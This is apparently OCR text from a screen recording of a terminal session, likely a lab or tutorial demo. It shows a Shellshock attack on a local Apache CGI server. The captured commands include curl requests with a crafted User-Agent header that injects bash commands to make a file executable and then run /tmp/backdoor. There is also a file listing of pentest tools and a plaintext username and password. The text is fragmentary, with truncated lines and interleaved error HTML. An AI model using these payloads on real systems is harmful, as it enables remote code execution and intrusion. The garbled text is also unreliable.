 Terminal
10:05 AM
xpstech@ubuntu: ~
hash.txt
hashccell4.txt
mutillidae
pixel.png
python
rar
rarlinux-5.1.1.tar.gz
rockyou.txt
rockyou.txt.bz2
smbcapture.filter
veil-output
vin.ef
vin.filter
ws
cd Desktop
ls
cgi_scripts.txt
enable cgi
index_shell.cgi
my files
password.txt
cat password.txt
Username: XPSTECH
Pass: password@123
n) Server at 192.168.0.102 Port 80</address>
-H 'User-Agent: () { :;}; /bin/bash -c "chmod +x /
F//DTD HTML 2.0//EN">
ror</title>
>
internal error or
le to complete
administrator,
webmaster@localhost and inform them of the time the error occurred,
and anything you might have done that may have
caused the error.</p>
<p>More information about this error may be available
in the server error log.</p>
<hr>
<address>Apache/2.2.22 (Debian) Server at 192.168.0.102 Port 80</address>
</body></html>
root@ubuntu:/var/www# curl -k -H 'User-Agent: () { :;}; /bin/bash -c "exec /tmp/
backdoor"' http://192.168.0.102/cgi-bin/index_shell.cgi